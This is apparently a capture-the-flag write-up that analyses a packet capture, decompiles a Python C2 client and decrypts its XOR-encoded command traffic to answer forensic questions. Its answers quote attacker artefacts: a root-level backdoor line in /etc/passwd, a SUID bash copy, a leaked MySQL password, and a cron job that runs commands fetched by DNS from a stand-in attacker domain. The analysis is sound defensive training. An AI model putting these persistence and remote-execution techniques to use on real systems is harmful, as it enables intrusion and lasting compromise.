
We can limit the output to only HTTP packets by using the filter tcp.port == 80. All the packets seem to belong to a single HTTP/TCP stream. To view all the request response pairs in the stream right-click on a packet, select “Follow” then choose “HTTP/TCP Stream”.

In this view we can see the HTTP request and response together. Looks like the client 10.0.2.71 requested a file (base_client) from 10.0.2.64. The server is running Python Simple HTTP server.

We can examine files downloaded using HTTP outside Wireshark by exporting it from the PCAP.

We can export files by going to File → Export Objects → HTTP.
Select the file to be exported (in our case there is only one file) and click on Save and select the location where the file should be saved.
Binary Analysis

We can check the file type by using the file utility. The file show us as containing ASCII text but from filename we know that its actually base64 encoded.
1
file base64_client
Using the base64 utility we can decode the file and then we can get its real type.
1
2
cat base64_client | base64 -d > client
file client
We can see that its an ELF. Binary files on Linux use the ELF format. So we know that this binary was created on a Linux system.
Our next step would be to figure out the programming language that was used to create the binary. Using the strings utility we can check if there are any human readable strings in the binary.
1

strings client | more
We see references to Python throughout the code. We also see a mention of pyinstaller which is a program that helps use create python-based binaries. We can refine out search to only look for words that contain “py” in them.
1

string client | grep py | more
We find even more references to Python. We can also see that the code was created using Python 3.8.
To understand how this binary works we will have to look at its source code. To get the source code we will have to figure out a way to decompile the binary.
Binary Decompilation
I will be using the article from HackTricks to perform the decompilation. We first need to extract the .pyc (compiled code) files from the binary, then the .pyc files need to be unmarshalled to get the .py (code) files.
Decompile compiled python binaries (exe, elf) | HackTricks


Since we are dealing with an Linux ELF we can use pyi-archive_viewer to view its content. This script is distributed along with pyinstaller which should be installed on Kali. If pyinstaller has to be installed make sure to install it in a virtual environment.
1
2
3
4
python -m venv venv
source venv/bin/activate

pip install pyinstaller

Using pyi-archive_viewer we can list all the files that are present in the binary.
1
pyi-archive_viewer client
Files with the following typecode can be present in the binary:
z: Zip/Archive Files
b: Binary Files
m: Compiled Python Modules
s: Compiled Python File
Files with the typecode b can be ignored. From the remaining files only client seems to not be related to the binary.
We can extract this file from the binary using the X option. Since we know s represents compiled python code we can save it with the extension .pyc
1
2
X client
client.pyc

Next, we need to unmarshall the compiled code to get the source code. This can be done using uncompyle6.
1
pip install uncompyle6
On running uncompyle6 on the .pyc file you might get the “Invalid Magic Number” error. Magic number (file signature) is the starting bytes in the file header which is used by the OS to identify the filetype. Based on the type the OS decides how the files should be handled.
Files extracted using pyi-archive_viewer generally do not include the file header. We can add the header back into the file using an hex editor.
The file signature used in .pyc file varies based on the version of python. When we used strings we saw that the file was compiled using Python 3.8. We can find the magic number used by Python with the following code:
1
2
import importlib.util
importlib.util.MAGIC_NUMBER.hex()
How to find the magic number for the .pyc header in Python 3 - Stack Overflow
The magic number for Python 3.8 is 0x550d0d0a
The above code has to be executed using the interpreter for which we are trying to find the magic number. So, to find the magic number for Python 3.10 we would have to run it using Python 3.10.
Magic number for common versions can be found at: pyinstxtractor Wiki - GitHub

Before we modify the Python file we need to find out what fields are present in the header of a .pyc file. The following diagram shows the file structure.
Python bytecode analysis | nowave.it
The first 16 bytes (0-15) make up the file header. The first 4 bytes (0-3) make up the magic number. We can set bytes 4-15 to all zeros, this shouldn’t affect the content of the file.
Hex Editing
I will be using ImHex to edit the file but you can any hex editor of your liking.
1
2
3
4
# Debian-based system install command
sudo apt install imhex

imhex client.pyc &
WerWolv/ImHex: A Hex Editor for Reverse Engineers and Programmers

Right-click on the 1st byte in the file and select “Insert”. This will open the insert modal.

Make sure address is set to 0. For size enter 10 (hex for 16). This will add 16 bytes (32 zeros) to the start of the file.
Next, the 1st 4 bytes has to be replace with the magic number. Double-clicking on a byte allows us to edit it.
Once the file signature is added save the file (Ctrl + S). When the file is saved the red line will turn white.

We can confirm that the modification has been saved using hexdump.
1
hexdump client.pyc | head
Source Code Analysis
Now uncompyle6 should be able to unmarshall the code.
1
2
3
4
uncompyle6 client.pyc

# Save the source code into a file
uncompyle6 client.pyc > client.py

Lets look at the code in parts and try to understand how it works.
client.py · dvdmtw98/ctf-resources · GitHub
Step 1: The IP address and port of the C2 server are defined
Step 2: Socket connection is created for exchange data between the C2 and victim
Step 3: The data received from the C2 is split at the separator “AAAAAAAAAA”. The data before the separator is saved in the variable “encoded_image”. The part after the separator is saved in a variable called “encoded_command”.
Step 4: The data from the C2 server is encrypted by XORing it with a key and this result (encrypted data) is base64 encoded. On the victim device the data is decoded from base64 and then is decrypted by XORing it with the key. The decrypted payload is a command which is executed on the device using subprocess.check_output().
Step 5: The result from the command is base64 encoded and then encrypted by XORing it with the key. The encrypted output is appended as an trailer to the “send” variable. The start of this message is the image that we received from the C2 server. Image is being used as a decoy to hide the real data.
Step 6: The message (decoy image, separator, base64 encrypted output) is sent to the C2 server.
Stream Analysis
Manual Decryption

Use the filter tcp.port == 1337 to only output the packets use port 1337. Right-click on any packet in the 1st stream and select Follow → TCP Stream.

Now when we look at the data we can clearly see the separator “AAAAAAAAAA”. Use the bytes after the separator as the Input on CyberChef. Use the “From Base64” and “XOR” operations and check the output.
1
Key: MySup3rXoRKeYForCommandandControl

We can see that in this message the C2 server sent the victim device the command id. Lets check if the response message contains the result of the id command. Once again only use the bytes that are present after the separator.
The response message does contain the result from the id command. We can manually decode each message but this is time consuming instead we can write a Python script that automates the process.
Automated Decryption
The data from a stream can be saved using the “Save as..” option. Save the content from stream 1 into stream1.txt file. Use the “Back” button to close the stream view. Select the 2nd stream and repeat the same process. Save the stream into stream2.txt. We can combine the content from both the files using the cat utility.
1
cat stream1.txt stream2.txt > stream.txt
stream.txt · dvdmtw98/ctf-resources · GitHub
The Python code to process the payload will have the following steps:
Step 1: Read the data from the input file
Step 2: Split data stream at the separator and use the text that comes after it
Step 3: Base64 decode the data
Step 4: Decrypt the data using the XOR function
Step 5: Append decrypted data to output file
decrypter.py · dvdmtw98/ctf-resources · GitHub
1
python decryptor.py stream.txt output.txt
output.txt · dvdmtw98/ctf-resources · GitHub
Questions
1. What is the first file that is read? Enter the full path of the file.
1
/home/bella/.bash_history
2. What is the output of the file from question 1?
1
mysql -u root -p'vb0xIkSGbcEKBEi'
3. What is the user that the attacker created as a backdoor? Enter the entire line that indicates the user.
User information is stored in /etc/passwd. The user created is toor.
1
toor::0:0:root:/root:/bin/bash
4. What is the name of the backdoor executable?
The attacker creates a copy of the bash binary and saves it as passwd. The attacker then sets the SUID bit. This bit causes the binary to be run with the permissions of the user executing the binary.
1
/usr/bin/passswd
5. What is the md5 hash value of the executable from question 4?
1
23c415748ff840b296d0b93f98649dec
6. What was the first cronjob that was placed by the attacker?
1
* * * * * /bin/sh -c "sh -c $(dig ev1l.thm TXT +short @ns.ev1l.thm)"
7. What is the flag?
1
THM{See2sNev3rGetOld}

